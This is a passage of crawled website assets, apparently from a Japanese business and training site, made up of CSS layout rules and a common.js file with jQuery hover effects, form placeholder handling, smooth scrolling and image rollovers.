	padding-top:10px;

	padding-bottom:5px;

}



.c_ttl1{

	background-image:url(../images/business/blue_line.gif);

	background-repeat:no-repeat;

	background-position:bottom;

	font-weight:bold;

	color:#989292;

	font-size:120%;

	margin-top:20px;

	margin-bottom:5px;

	padding-top:10px;

	padding-bottom:5px;

}





.c_ttl1_1{

	background-image:url(../images/business/orange_line.gif);

	background-repeat:no-repeat;

	background-position:bottom;

	font-weight:bold;

	color:#989292;

	font-size:120%;

	margin-top:20px;

	margin-bottom:5px;

	padding-top:10px;

	padding-bottom:5px;

}



.c_ttl2{

	background-image:url(../images/business/pink_line.gif);

	background-repeat:no-repeat;

	background-position:bottom;

	font-weight:bold;

	color:#989292;

	font-size:120%;

	margin-top:20px;

	margin-bottom:5px;

	padding-top:10px;

	padding-bottom:5px;

}



.c_ttl3{

	background-image:url(../images/business/purple_line.gif);

	background-repeat:no-repeat;

	background-position:bottom;

	font-weight:bold;

	color:#989292;

	font-size:120%;

	margin-top:20px;

	margin-bottom:5px;

	padding-top:10px;

	padding-bottom:5px;

}



.c_txt{

	padding:10px 0 0 0;

}



.c_txt1{

	background-image:url(../images/business/number1.gif);

	background-repeat:no-repeat;

	margin:10px 0 0 0 ;

	padding:0 0 0 50px;

}



.c_txt2{

	background-image:url(../images/business/number2.gif);

	background-repeat:no-repeat;

	margin:10px 0 0 0 ;

	padding:0 0 0 50px;

}



.paper{

	width:530px;

	margin:30px 0 20px 30px;

	padding-top:10px;

}



.paper_t{

	background-image:url(../images/business/paper_t.gif);

	background-repeat:no-repeat;

	overflow:hidden;

}

.paper_m{

	background-image:url(../images/business/paper_m.gif);

	background-repeat:repeat-y;

	width:600px;

	margin:0 auto;

}

.paper_b{

	background-image:url(../images/business/paper_b.gif);

	background-repeat:no-repeat;

	height:15px;

}



.paper_m2{

	background-image:url(../images/business/paper_m.gif);

	background-repeat:repeat-y;

	width:600px;

	margin:0 auto 20px auto;

}



.otamesi{

	padding-left:70px;

	padding-bottom:20px;

}



.voice{

	float:left;

	width:105px;

}



.voice_note{

	background-color:#F7F7F0;

	/* width:510px;*/

	/* float:right;*/

	padding:15px;

	margin-bottom:50px;

}



.voice_photo{

	padding:3px;

	margin-bottom:10px;

	border: 1px solid #EAEBDE;

	width:100px;

}



.voice1{

	background-image:url(../images/training/plate1.gif);

	background-repeat:no-repeat;

	padding-top:23px;

	margin-bottom:10px;

}



.voice2{

	background-image:url(../images/training/plate2.gif);

	background-repeat:no-repeat;

	padding-top:23px;

}

.voice_ttl{

	font-size:120%;

	font-weight:bold;

	color:#8F8E78;

	width: 510px;

	border-bottom-width: 1px;

	border-bottom-style: solid;

	border-bottom-color: #FFF;

	padding-bottom:2px;

}



/*------------ company ------------*/

#keiei_img {

	width: 631px;

	margin: 0 auto 20px auto;

}



/*------------ sitemap ------------*/



/*------------ reference ------------*/





/*------------ FOOTER ------------*/



#footer{

	clear:both;

	padding:20px 10px 10px 10px;

}



#footer_1{

	color:#fff;

	text-align:center;

	font-weight: bold;

	background-color: #c6beb2;

	width: 930px;

	padding-top: 2px;

	padding-bottom: 2px;

	border: 1px solid #949494;

	letter-spacing: 2px;

}

#footer_1 a{

	text-align:center;

	text-decoration:none;

	color:#fff;

}

#footer_2{

	padding-top:10px;

}
.footer_left{float: left;width: 100px;}
.footer_right{float: right;width: 820px;padding-top: 20px}


/*-------- FORMAT --------*/



strong{

	font-weight:bold;

	font-size:110%;

	color:#0000FF;

	color:#0000FF;

	/* background-image:url(../images/common/marker.gif); */

	/* background-repeat:repeat; */

	padding:0 0px 0 0px;

	margin:0 0px 0 0px;

	text-decoration: underline;

}



caption{

	font-weight:bold;

}



.ttl{

	font-weight:bold;

	color: #887477;

	width:667px;

	padding:2px 0 2px 3px;

	background-color:#FBF4F4;

	margin-top:20px;

}



.ttl2{

	color: #887477;

	font-weight:bold;

	font-size:110%;

	margin-top:20px;

}



.dot{

	width:670px;

	border-top-width: 2px;

	border-top-style: dotted;

	border-top-color: #FBF4F4;

	margin-top:20px;

	height: 2px;

}



.reference{

	margin-top:10px;

	padding:5px 0 5px 5px;

	border: 1px solid #BEB6B8;

}



.txt_space{

	color:#999;

	margin-top:10px;

	padding:5px 0 5px 5px;

	border: 1px solid #BEB6B8;

	background-color:#FBF4F4;

}



.check1{

	margin-top:5px;

}

.check2{

	margin-top:5px;

}

.s_down{

	margin-top:10px;

	padding:5px;

	border: 1px solid #BEB6B8;

	background-color:#FBF4F4;

}



#submit{

/*	color:#896979;

	font-weight:bold;

	font-size:110%;*/

	display: block;

	height: 45px;

	width: 150px;

	text-align:center;

	margin:20px auto 0 auto;

}



#reset{

/*	color:#896979;

	font-weight:bold;

	font-size:110%;

*/	display: block;

	height: 45px;

	width: 150px;

	margin:10px auto 0 auto;

}



table,th,td{

	border:1px solid #BEB6B8;

	/* height:30PX; */

	text-align:center;

	padding:0.5em 10px;

}



th{

	background-color:#FBF4F4;

	table-layout:fixed;

	color:#998A8E;

}



table.table_a{

	margin-bottom:2em;

	/* width:680px; */

	border: 1px solid #BEB6B8;

	text-align:left;

}



table.table_a,td{

	text-align:left;

}



table.table_b{

	margin-bottom:2em;

	/* width:670px; */

	border: 1px solid #BEB6B8;

}



table.table_d{

	margin-bottom:2em;

	/* width:670px; */

	border: 1px solid #BEB6B8;

}



table.table_d,th{

	/* width:150px; */

}



table.table_d,td{

	/* width:470px; */

}



table.table_t{

	margin-bottom:2em;

	border: 1px solid #BEB6B8;

}



table.table_e{

	margin-bottom:5px;

	border: 1px solid #BEB6B8;

	table-layout:fixed;

	width:100%;

}

.table_e td{

	border: 1px solid #BEB6B8;

}



.table #w160{

	width:160px;

}



.table_arrow{

	width:570px;

	float:right;

	margin:10px 0;

}

	

table td.price {

	text-align: right;

	padding-right:20px;

}









ul#list_mark{

	list-style-image:url(../images/common/listmark.gif);

	list-style-position: inside;

	list-style-type: disc;

}

ul#list_mark li{

	padding-top:8px;

}



ol#list_number li{

	list-style-type:decimal;

	list-style-position: inside;

}



.site_m_l{

	width:300px;

	float:left;

}



.site_m_r{

	width:300px;

	float:left;

}

.color_box a{

	padding-left:60px;

}

.red_box{

	background-color:#FF0000;

	width:50px;

	height:50px;

	margin:0 0 10px 10px;

}



.green_box{

	background-color:#a9c9a9;

	width:50px;

	height:50px;

	margin:0 0 10px 10px;

}



.blue_box{

	background-color:#93c6ff;

	width:50px;

	height:50px;

	margin:0 0 10px 10px;

}



.orange_box{

	background-color:#ffb777;

	width:50px;

	height:50px;

	margin:0 0 10px 10px;

}



.pink_box{

	background-color:#f8b5ac;

	width:50px;

	height:50px;

	margin:0 0 10px 10px;

}



.purple_box{

	background-color:#c6bfee;

	width:50px;

	height:50px;

	margin:0 0 10px 10px;

}



/*-------- text_right --------*/

.t_right {

	text-align: right;

}



/*-------- text_left --------*/

.t_left {

	text-align: left;

}



/*-------- center --------*/

.t_center {

	text-align: center;

}



/*-------- left_top --------*/

.caption {

	padding-top:20px;

	padding-left:20px;

}



/*-------- left --------*/

.left {

	float: left;

}



/*-------- right --------*/

.right {

	float: right;

}



/*-------- ClearBoth --------*/

.cb {

	clear: both;

}



/*-------- COLOR --------*/



.red{

	color:#FF0000;

}



.green{

	color:#84B384;

}



.blue{

	color:#93c6ff;

}



.orange{

	color:#ffb777;

}



.pink{

	color:#0000FF;

	text-decoration: underline;

}



.purple{

	color:#c6bfee;

}



/*-------- FONT --------*/



.bold{

	font-weight:700;

}



.f10{

	font-size:10px;

}



.f14{

	font-size:14px;

}



/*-------- WIDTH --------*/



.w149{

	width:149px;	

}



.w180{

	width:180px;	

}



.w287{

	width:287px;

}



.w280{

	width:280px;

}

.w380{

	width:380px;

}



.w304{

	width:304px;

}





.w540{

	width:540px;

}



/*-------- HEIGHT --------*/



.h350{

	height:350px;	

}



.h375{

	height:375px;	

}



.h500{

	height:420px;	

}



.h600{

	height:470px;	

}



/*-------- MARGIN --------*/



.ml3{

	margin:0 0 0 3px;

}



.ml10{

	margin:0 0 0 10px;

}



.ml30{

	margin:0 0 0 30px;

}



.ml40{

	margin:0 0 0 40px;

}



.ml60{

	margin:0 0 0 60px;

}



.ml70{

	margin:0 0 0 70px;

}



.mb10{

	margin:0 0 10px 0;

}



.mb15{

	margin:0 0 15px 0;

}



.mt3{

	margin:3px 0 0 0;

}



.mt10{

	margin:10px 0 0 0;

}





.mt20{

	margin:20px 0 0 0;

}



.mt30{

	margin:30px 0 0 0;

}



.mt40{

	margin:40px 0 0 0;

}

.mt-5{

	margin:-5px 0 0 0;

}



/*-------- PADDING --------*/



.pr15{

	padding-right:15px;

}

.pr70{

	padding-right:70px;

}



.pt5{

	padding-top:5px;

}



.pt10{

	padding-top:10px;

}



.pt14{

	padding-top:14px;

}



.pt15{

	padding-top:15px;

}



.pt20{

	padding-top:20px;

}



.pt25{

	padding-top:25px;

}



.pt30{

	padding-top:30px;

}



.pt40{

	padding-top:40px;

}



.pt60{

	padding-top:60px;

}



.pl5{

	padding-left:5px;	

}



.pl10{

	padding-left:10px;	

}



.pl12{

	padding-left:12px;	

}

.pl13{

	padding-left:13px;	

}



.pl15{

	padding-left:15px;	

}



.pl17{

	padding-left:17px;	

}



.pl20{

	padding-left:20px;	

}

.pl22{

	padding-left:22px;	

}

.pl30{

	padding-left:30px;	

}



.pl35{

	padding-left:35px;	

}



.pl40{

	padding-left:40px;	

}



.pl50{

	padding-left:50px;	

}



.pl60{

	padding-left:60px;	

}



.pl70{

	padding-left:70px;	

}



.pl80{

	padding-left:80px;	

}



.pl100{

	padding-left:100px;	

}



.pl140{

	padding-left:140px;	

}



.pl300{

	padding-left:300px;	

}



.pr10{

	padding-right:10px;	

}



.pr100{

	padding-right:100px;	

}



.pb5{

	padding-bottom:5px;

}



.pb10{

	padding-bottom:10px;

}



.pb20{

	padding-bottom:20px;	

}



.pb30{

	padding-bottom:30px;	

}



.pb40{

	padding-bottom:40px;	

}



/*-------- COMMON --------*/



.pic{

	padding:2px;

	display:block;

	border:1px solid #CCCCCC;

}



.hidden{

	overflow:hidden;

}



.abs{

	position:absolute;

}



.ondes{

	color:#999999;

}





/* ------------------------------ */

.leyout_table, .leyout_table td{

	border:none;

	padding:0px;

	margin:0px;

}



.tokutyou_table{

	border: solid 3px #CDE4CF;

	border-left:solid 12px #CDE4CF;

	float:left;

	width:180px;

	height:30px;

	padding-left:7px;

	padding-top:10px;

	margin:5px;

	background-color:#F2F9F2;

	display:table-cell;

	vertical-align:middle;

	font-weight:bold;

	font-size:15px;

	color:#666;

	cursor:pointer;

}

.tokutyou_table a{

	color:#666;

	text-decoration:none;

}



#momo_field{

	background-color:#F7F4F5;

	margin:15px;

	padding:15px;

	margin-top:30px;

}

#momo_field h2{

	font-size:15px;

	color:#8F5C62;

	padding-top:10px;

	margin-bottom:8px;

	text-align:center;

}

#momo_field .ttl{

	width:100%;

}





.zizi_box{

	float:left;

	width:310px;

	border:2px solid #E8B9D1;

	margin:8px;

}

.zizi_box .zizi_cn{

	background-color: #F8E9EF;

	color:#930;

	padding:5px;

	font-size:14px;

	font-weight:bold;

	text-align:center;

}

.zizi_box .zizi_yazi{

	height:14px;

	background-image:url(../images/f_img/shita_yazi.gif);

	background-position:center;

	background-repeat:no-repeat;

}

.zizi_box .zizi_ja{

	text-align:center;

	padding:5px;

	font-size:14px;

	font-weight:bold;

}



.taiken_box{

	float:left;

	width:310px;

	height:115px;

	border:1px solid #CCC;

	background-color:none;

	background-image:url(../images/f_img/bgga.jpg);

	background-repeat:no-repeat;

	padding:3px;

	margin:5px;

}



.taiken_pbox{

	width:70px;

	height:80px;

	

	background-position:center;

}

.taiken_name{

	font-size:15px;

	color:#7A4B57

}



.taiken_dlink a{

	color:#999;

	padding-right:10px;

}







--- FILE ---
content_type: text/css
request_url: http://beijingdalai.com/css/common2.css
body_size: 479
content:
/*@charset "utf-8";
/* CSS Document */


.sq_box_area{
	width: 650px;
	margin: 0 auto 10px auto;
}

.sq_box_area .sq_box{
	
	width:160px;
	height:131px;
	float:left;
	/*border: 2px solid #EB94B3;
	margin:3px;
	padding:10px;
	color:#DA5896;
	padding-top: 10px;
	padding-left: 10px;
	padding-right: 10px;	background:url(../images/common/bg_menu.jpg) no-repeat left top;margin-right: 10px;
	*/
	cursor:pointer;
	
	

}
/*.sq_box_area .sq_box:hover{
	background-color: #EB94B3;
	color:#FFF;
}*/

.sq_box .sq_mark{
/*	font-weight:bold;
	font-size:14px;
	border: 2px solid #FFF;
	padding:1px;
	padding-left:7px;
	padding-right:7px;
	background-color:#EB94B3;
	display:block;
	width:20px;
	color:#FFF;
	text-align:center;
	margin-bottom:7px;*/
	font-size: 20px;
	font-weight: bold;
	color:#E7909A;
	padding:7px 0 5px 18px;
	margin-left: 10px;
	display:inline-block;
}
.sq_box .sq_body{
	font-size: 13px;
	width:100%;
	text-align:center;
	display:block;
}
.sq_box .sq_detail{
	display:block;
	text-align:center;
	color:#06C;
}


--- FILE ---
content_type: application/javascript
request_url: http://beijingdalai.com/js/common.js
body_size: 2390
content:
// JavaScript Document

//hoverフェード

$(function(){
    $('._hover').hover(
        function(){
            $(this).fadeTo(200, 0.7);
        },
        function(){
            $(this).fadeTo(500, 1.0);
        }
    );
    $('._hover2').hover(
        function(){
            $(this).children("img").fadeTo(100, 0.7);
        },
        function(){
            $(this).children("img").fadeTo(500, 1.0);
        }
    );
    $('._hover3').hover(
        function(){
            $(this).children("img").fadeTo(200, 0.0);
        },
        function(){
            $(this).children("img").fadeTo(500, 1.0);
        }
    );
});



// TEXTAREA や INPUT の初期値をクリックで消す

function setupDes() {
    // 種付け作業
    var textarea = document.getElementsByTagName("textarea");
    for (i = 0; i < textarea.length; i++) {
        if (textarea[i].className.search("nodes") < 0) {
            if (textarea[i].value == textarea[i].defaultValue) {textarea[i].className += " ondes"; }
            textarea[i].onfocus = function() {offDes(this); }
            textarea[i].onblur = function() {onDes(this); }
        }
    }
    var input = document.getElementsByTagName("input");
    for (i = 0; i < input.length; i++) {
        if ((input[i].className.search("nodes") < 0) && ((input[i].getAttribute("type") == "text")||(input[i].getAttribute("type") == null))) {
            if (input[i].value == input[i].defaultValue) {input[i].className += " ondes"; }
            input[i].onfocus = function() {offDes(this); }
            input[i].onblur = function() {onDes(this); }
        }
    }
    return;
}

function offDes(from) {
    if (from.className.search("ondes") < 0) {return 0;}
    from.className = from.className.replace(/ondes/, "");
    from.value = "";
    return 1;
}
function onDes(from) {
    if (from.value != "") {return 0;}
    from.className += " ondes";
    from.value = from.defaultValue;
    return 1;
}



// smoothScroll
new function(){
                var attr ="data-tor-smoothScroll";//for html5 , if you can't use html5 , this value change "class"
                var attrPatt = /noSmooth/;
                var d = document;//document short cut
                
                /*
                 *add Event
                  -------------------------------------------------*/
                function addEvent(elm,listener,fn){
                        try{ // IE
                                elm.addEventListener(listener,fn,false);
                        }catch(e){
                                elm.attachEvent(
                                        "on"+listener
                                        ,function(){
                                                fn.apply(elm,arguments)
                                        }
                                );
                        }
                }
        
                /*
                 *Start SmoothScroll
                  -------------------------------------------------*/
                function SmoothScroll(a){
                        if(d.getElementById(a.rel.replace(/.*\#/,""))){
                                var e = d.getElementById(a.rel.replace(/.*\#/,""));
                        }else{
                                return;
                        }
                        
                        //Move point
                        var end=e.offsetTop
                        var docHeight = d.documentElement.scrollHeight;
                        var winHeight = window.innerHeight || d.documentElement.clientHeight
                        if(docHeight-winHeight<end){
                                var end = docHeight-winHeight;
                        }
                        
                        //Current Point
                        var start=window.pageYOffset || d.documentElement.scrollTop || d.body.scrollTop || 0;
                        
                        
                        var flag=(end<start)?"up":"down";
        
                        function scrollMe(start,end,flag) {
                                setTimeout(
                                        function(){
                                                if(flag=="up" && start >= end){
                                                        start=start-(start-end)/20-1;
                                                        window.scrollTo(0,start)
                                                        scrollMe(start,end,flag);
                                                }else if(flag=="down" && start <= end){
                                                        start=start+(end-start)/20+1;
                                                        window.scrollTo(0,start)
                                                        scrollMe(start,end,flag);
                                                }else{
                                                        scrollTo(0,end);
                                                }
                                                return ;
                                        }
                                        ,10
                                );
                                
                        }
        
                        scrollMe(start,end,flag);
                        
                }
        
                /*
                 *Add SmoothScroll
                  -------------------------------------------------*/
                 /**
                  * イベント追加処理書き換え
                  * @K.Tomogiku
                  */
                addEvent(window,"load",function(){
                        var anchors = d.getElementsByTagName("a");
                        for(var i = 0 ,len=anchors.length; i<len ; i++){
                                // イベント追加ノードの条件追加 class に toplink を含む a タグのみ反映
                                if(!attrPatt.test(anchors[i].getAttribute(attr)) && 
                                        anchors[i].href.replace(/\#[a-zA-Z0-9_]+/,"") == location.href.replace(/\#[a-zA-Z0-9_]+/,"") && 
                                        anchors[i].className.indexOf('toplink') != -1
                                        ){
                                        anchors[i].rel = anchors[i].href;
                                        anchors[i].href = "javascript:void(0)";
                                        anchors[i].onclick=function(){SmoothScroll(this)}
                                }
                        }
                });
        
        }


/*
 * fadeRollover
 *
 *Copyright(c) 2010 suzken(http://suzken.com)
 *
 *Modified: 2010-10-05
 *
 *jQuery 1.4.2
 */


$.base = {
    rollover: function(){
        var conf = {
            targetSelector: '.imgover',
            attachStr: '_on',
            fadeSpeed: 150
        }
        var targetImgs = $(conf.targetSelector);
        targetImgs.each(function(){
            this.rollOverImg = new Image();
            this.rollOverImg.src = $(this).attr('src').replace(new RegExp('(\.gif|\.jpg|\.png)$'), conf.attachStr + '$1');
            $(this.rollOverImg).css({position: 'absolute', opacity: 0});
            $(this).before(this.rollOverImg);
            $(this.rollOverImg).hover(function(){
                $(this).animate({opacity: 1}, {duration: conf.fadeSpeed, queue: false});
            },
            function(){
                $(this).animate({opacity: 0}, {duration: conf.fadeSpeed, queue: false});
            });
        });
    }
};


$(function(){
    $.base.rollover();
});



$(function(){
        var path = location.pathname.replace('/', '');
        var now = path.split('/');
		var navi_path = '#gnav ul li';
        var target_navi = false;
        var gnaviList  = $(navi_path);
		var image = false;
		var image_path = false;
		if(now[0] != "") {
			// alert( now[0] );
			if( now[0] == "contact" || now[0] == "access" || now[0] == "sitemap" || now[0] == "pri" || now[0] == "privacy" ){
				now[0] = "company";
			}
			image = jQuery(navi_path+' a[href$="'+now[0]+'/"] img.imgover');
			// 無し判定
			if (typeof(image.attr("src")) != 'undefined') {
               image_path = image.attr("src").replace(".jpg", "_on.jpg");
               image.attr({src:image_path});
			}
		} else {
			image = gnaviList.eq(0).find('img.imgover');
			image.attr({src:image.attr("src").replace(".jpg", "_on.jpg")});
		}
});


  $(document).ready(function(){
    
    $(".bt1").click(function () {
      $(".text1").slideToggle();
    });
    $(".bt2").click(function () {
      $(".text2").slideToggle();
    });
    $(".bt3").click(function () {
      $(".text3").slideToggle();
    });
    $(".bt4").click(function () {
      $(".text4").slideToggle();
    });
    $(".bt5").click(function () {
      $(".text5").slideToggle();
    });
    $(".bt6").click(function () {
      $(".text6").slideToggle();
    });

  });
  